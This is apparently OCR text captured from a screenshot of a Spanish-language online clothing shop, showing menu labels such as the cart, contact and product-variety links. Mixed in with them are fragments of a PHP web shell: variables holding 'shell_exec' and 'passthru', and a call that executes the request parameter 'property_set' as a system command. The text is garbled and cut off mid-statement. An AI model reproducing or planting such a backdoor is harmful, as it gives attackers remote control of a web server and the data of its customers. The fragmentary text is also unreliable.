
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
EUROCOPA
a